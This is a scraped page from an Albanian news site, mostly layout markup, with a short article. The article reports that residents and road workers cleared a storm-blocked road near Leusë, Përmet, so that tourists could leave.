.td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fskaproblem.al%2Fpermeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=P%C3%ABrmeti+mbetet+P%C3%ABrmet%21+Turist%C3%ABt+bllokohen+n%C3%AB+mes+t%C3%AB+rrug%C3%ABs+nga+stuhia%2C+shikoni+%C3%A7far%C3%AB+b%C3%ABjn%C3%AB+banor%C3%ABt&url=https%3A%2F%2Fskaproblem.al%2Fpermeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret%2F&via=S%27ka+Problem" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=P%C3%ABrmeti+mbetet+P%C3%ABrmet%21+Turist%C3%ABt+bllokohen+n%C3%AB+mes+t%C3%AB+rrug%C3%ABs+nga+stuhia%2C+shikoni+%C3%A7far%C3%AB+b%C3%ABjn%C3%AB+banor%C3%ABt %0A%0A https://skaproblem.al/permeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_100" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_101 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_101,.tdi_101>p,.tdi_101 .tdb-block-inner>p,.wp-block-column>p{font-family:Oswald!important;font-size:19px!important;line-height:1.6!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_101 .tdb-block-inner blockquote p{font-family:Montserrat!important;font-size:26px!important;line-height:1.3!important;letter-spacing:-1.6px!important;color:#ea1717}.tdi_101,.tdi_101 p{color:#000000}.tdi_101 h1,.tdi_101 h2,.tdi_101 h3:not(.tds-locker-title),.tdi_101 h4,.tdi_101 h5,.tdi_101 h6{color:#000000}.tdi_101 a:not(.wp-block-button__link){color:#ea1717}.tdi_101 a:not(.wp-block-button__link):hover{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_101,.tdi_101>p,.tdi_101 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_101 .tdb-block-inner blockquote p{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101,.tdi_101>p,.tdi_101 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_101 .tdb-block-inner blockquote p{font-size:18px!important}}@media (max-width:767px){.tdi_101,.tdi_101>p,.tdi_101 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_101 .tdb-block-inner blockquote p{font-size:18px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Një stuhi e fortë ka goditur zonën e Përmetit dhe fshatrat natën mes të shtunës dhe të dielës.</p>
<p>Era e fortë ka rrëzuar pemë dhe gurë në afërsi të fshatit Leusë, pak minuta larg qytetit.</p>
<p>Zona është shumë e vizituar nga turistë të huaj, që vijnë tashmë edhe gjatë dimrit të tërhequr nga bukuria mahnitëse e natyrës në këtë zonë.</p>
<p>Leusa spikat edhe me Kishën e vjetër të Shën Mërisë dhe me bujtinën Kri-Kri (një nga më të lakmuarat e jugut të vendit, për vend-ndodhjen dhe ushqimin tradicional).</p>
<p>Por turistët e Leusës janë përballur të dielën në mëngjes me bllokimin e rrugës që lidh këtë fshat me Përmetin. Dhera dhe pemë ishin rrëzuar gjatë natës duke bllokuar rrugën ende të pashtruar të kësaj zone.</p>
<p>Megjithëse stuhia dhe shiu vazhdonin dhe megjithëse ishte ditë e dielë, Përmeti e ka dëshmuar pse është Përmet.</p>
<p>Banorët e zonës dhe punonjës të Ndërmarrjes së Rrugëve dhe Urave kanë sfiduar shiun dhe baltën dhe megjithëse ditë pushimi kanë dalë për të liruar rrugën që turistët të mundeshin të dilnin lirisht nga Leusa drejt qytetit.</p>
<p>Më poshtë video nga ndërhyrja e tyre ndërsa makinat e vizitorëve prisin të bllokuara:</p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/6K77IXAkrPU?si=_uS_aqIJtIw84XZ7" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div></div></div></div></div></div><div class="vc_row_inner tdi_103  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_103{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_103,.tdi_103 .tdc-inner-columns{display:block}.tdi_103 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105 .vc_column-inner>.wpb_wrapper,.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_related tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-single-related-posts"  data-td-block-uid="tdi_106" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_106{margin-bottom:0px!important}@media (max-width:767px){.tdi_106{margin-bottom:48px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_106 .td-image-wrap{padding-bottom:60%}.tdi_106 .td-image-container{flex:0 0 36%;width:36%;display:block;order:0}.tdi_106 .entry-thumb{background-position:center 100%}.tdi_106 .td-module-container{flex-direction:row;align-items:center;border-color:#eaeaea;flex-grow:1}.tdi_106 .td-module-meta-info{padding:5px 5px 5px 20px;border-width:15px 10px;border-color:#fdff03}.tdi_106 .td-module-title a{box-shadow:inset 0 0 0 0 #000;color:#000000}.tdi_106 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px;display:flex}.tdi_106 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_106 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_106 .td-post-vid-time{display:block}.tdi_106 .td-post-category{padding:0px;display:inline-block;background-color:rgba(0,0,0,0);color:#7f7f7f;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_106 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_106 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_106 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_106 .td-read-more{display:none}.tdi_106 .td-post-author-name{display:none}.tdi_106 .td-post-date,.tdi_106 .td-post-author-name span{display:none}.tdi_106 .td-module-comments{display:none}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_106 .td_module_wrap:hover .td-module-title a{color:#383838!important}.tdi_106 .entry-title{margin:10px 0 0 0;font-family:Oswald!important;font-size:20px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_106 .block-title a,.tdi_106 .block-title span,.tdi_106 .td-block-title a,.tdi_106 .td-block-title span{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_106 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_106 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .td-image-wrap{padding-bottom:61%}.tdi_106 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_106 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_106 .td-module-container:before{bottom:-10px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_106 .block-title a,.tdi_106 .block-title span,.tdi_106 .td-block-title a,.tdi_106 .td-block-title span{font-size:18px!important}.tdi_106 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .td-module-meta-info{padding:5px 5px 5px 15px}.tdi_106 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_106 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_106 .td-module-container:before{bottom:-6px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_106 .entry-title{margin:8px 0 0 0;font-size:14px!important}.tdi_106 .block-title a,.tdi_106 .block-title span,.tdi_106 .td-block-title a,.tdi_106 .td-block-title span{font-size:16px!important}.tdi_106 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_106 .td-image-wrap{padding-bottom:100%}.tdi_106 .td-image-container{flex:0 0 30%;width:30%}.tdi_106 .td-module-meta-info{padding:0 2px 0 12px}.tdi_106 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_106 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_106 .td-module-container:before{bottom:-12px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_106 .entry-title{margin:8px 0 0 0;font-size:14px!important;line-height:1.2!important}.tdi_106 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"modules_on_row":"","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAiLCJwaG9uZSI6IjhweCAwIDAgMCJ9","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwaG9uZSI6IjEuMiJ9","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#383838","image_alignment":"100","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjYxIiwicGhvbmUiOiIxMDAifQ==","image_floated":"float_left","image_width":"eyJhbGwiOiIzNiIsInBob25lIjoiMzAifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","modules_category_padding":"0","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEiLCJwb3J0cmFpdCI6IjExIn0=","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(0,0,0,0)","cat_txt":"#7f7f7f","meta_info_align":"center","meta_padding":"eyJhbGwiOiI1cHggNXB4IDVweCAyMHB4IiwicG9ydHJhaXQiOiI1cHggNXB4IDVweCAxNXB4IiwicGhvbmUiOiIwIDJweCAwIDEycHgifQ==","block_template_id":"td_block_template_8","f_header_font_family":"445","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","f_header_font_line_height":"1","modules_gap":"","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","modules_divider":"solid","related_articles_posts_limit":"5","tdc_css":"[base64]","title_tag":"h2","custom_title":"Artikuj t\u00eb lidhur","meta_info_border_size":"15px 